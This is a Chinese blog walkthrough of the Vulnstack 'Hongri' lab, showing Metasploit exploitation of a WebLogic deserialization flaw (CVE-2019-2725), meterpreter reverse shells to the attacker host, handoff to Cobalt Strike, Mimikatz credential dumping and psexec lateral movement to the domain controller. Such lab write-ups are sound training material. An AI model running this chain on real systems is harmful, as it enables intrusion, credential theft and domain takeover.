环境准备
-
红日靶场一下载地址 :http://vulnstack.qiyuanxuetang.net/vuln/detail/3/
-
靶机通用密码:1qaz@WSX
-
dc:win2012
-
web:win2008 初始的状态默认密码无法登录,切换用户 de1ay/1qaz@WSX 登录进去,并且登进去后启动C:\Oracle\Middleware\user_projects\domains\base_domain\startWebLogic.bat 启动时需要管理员身份(administrator/1qaz@WSX)
-
pc:win7
技术点
Bypass UAC
Windows系统NTLM获取(理论知识:Windows认证)
Access Token利用(MSSQL利用)
WMI利用
网页代理,二层代理,特殊协议代理(DNS,ICMP)
域内信息收集
域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用
域凭证收集
后门技术(黄金票据/白银票据/Sid History/MOF)
拓扑图

网卡信息:
| 主机 | 网卡1 | 网卡2 |
|---|---|---|
| dc:win2012 | vm1:10.10.10.10 | NA |
| web:win2008 | vm1:10.10.10.80 | nat:192.168.111.80 |
| pc:win7 | vm1:10.10.10.201 | nat:192.168.111.201 |
| 攻击机:kali | nat:192.168.111.128 |
信息收集
namp扫描
┌──(root💀kali)-[~]
└─# nmap -sS -sV 192.168.111.80
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-03 04:16 EST
Nmap scan report for bogon (192.168.111.80)
Host is up (0.0026s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2
3389/tcp open ms-wbt-server Microsoft Terminal Service
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:82:35:A5 (VMware)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.08 seconds


访问80发现为空白页面,转便方向访问7001weblogic
漏洞扫描
使用weblogicscan进行扫描
python3 WeblogicScan.py -u 192.168.111.80 -p 7001
发现cve-2018-2893、cve-2019-2725两个反序列化远程命令执行漏洞

weblogic漏洞利用
通过msf进行攻击
msf6 > search cve-2019-2725
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Server Deserialization RCE - AsyncResponseService
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
msf6 > use 0

更改设置rhosts 、lhost、target 、payload
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.111.80
rhosts => 192.168.111.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.111.128
lhost => 127.0.0.1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target Windows
target => Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows


成功getshell
cs上线

cs监听9090端口

msf派生shell到cs
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set lport 9090
lport => 9090
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > run

cs上线

域内信息收集
内网主机扫描
shell ipconfig
发现内网网段10.10.10.0/24

内网主机探活+端口扫描
portscan 10.10.10.0/24


可知10.10.10.10的计算机名为dc,基本上可以锁定域控

执行猕猴桃抓取密码


由于weblogic启动需要域管理员密码,而本台webserver2008存在内存明文密码的漏洞 故而可知域管理员账密 administrator/1qaz@WSX
获取域控权限
刚才根据扫描发现域控开放445端口
创建smb监听器

对目标10.10.10.10(DC)进行横向移动
设置psexec

dc上线,win7上线同理。通关!

























 4766
4766











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










